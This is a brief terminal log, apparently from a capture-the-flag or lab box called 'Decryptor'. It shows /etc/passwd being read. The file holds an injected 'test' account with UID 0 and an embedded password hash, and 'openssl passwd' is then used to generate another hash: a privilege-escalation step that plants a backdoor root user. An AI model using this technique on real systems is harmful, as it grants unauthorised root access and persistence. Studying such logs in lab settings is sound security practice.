 chiquero@Decryptor:/etc$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
chiquero:x:1002:1002::/home/chiquero:/bin/bash
test:$1$PACVVtCL$5jseOIlVS1YFygo8wefOO0:0:0::/home/test:/bin/bash
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$
chiquero@Decryptor:/etc$ openssl passwd holaroot
$1$9HC.cbuk$CmZtWPjpcL.mnzZ0fdq.P1
chiquero@Decryptor:/etc$